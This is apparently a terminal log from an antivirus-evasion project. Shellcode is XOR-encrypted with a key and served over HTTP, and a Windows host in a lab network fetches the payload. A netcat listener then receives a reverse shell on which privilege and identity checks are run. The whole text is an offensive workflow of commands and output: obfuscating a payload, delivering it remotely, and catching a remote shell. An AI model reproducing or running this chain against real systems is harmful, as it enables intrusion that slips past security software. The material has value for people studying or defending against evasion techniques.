 ┌──(kali㉿kali)-[~/aRound-Av]
└─$ python3 parser_tool.py --file shellcode.bin --xor-key ippyokai --binout coffe.bin
[+] Data encrypted with key: ippyokai
[+] Binary output written to: coffe.bin
┌──(kali㉿kali)-[~/aRound-Av]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.136.166 - - [29/Aug/2025 21:40:55] "GET /coffe.bin HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/aRound-Av]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.136.138] from (UNKNOWN) [192.168.136.166] 49935
Microsoft Windows [Version 10.0.26100.4946]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ippyo\Desktop\hInject>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\ippyo\Desktop\hInject>whoami
whoami
rabbitlab\ippyo